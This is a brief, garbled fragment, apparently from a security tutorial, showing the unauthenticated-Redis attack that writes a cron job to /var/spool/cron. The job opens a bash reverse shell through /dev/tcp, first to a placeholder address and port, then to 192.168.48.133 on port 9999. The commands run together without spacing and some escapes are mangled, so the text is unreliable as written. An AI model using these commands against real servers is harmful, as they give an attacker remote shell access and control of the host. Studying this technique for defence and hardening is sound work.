 config set dir /var/spool/cronset yy "\n\n\n* * * * * bash -i >& /dev/tcp/ip/端口0>&1\n\n\n"config set dbfilename xsaveset yy "nnn* * * * * bash -i >&/dev/tcp/192.168.48.133/9999 0>&1\n\n\n"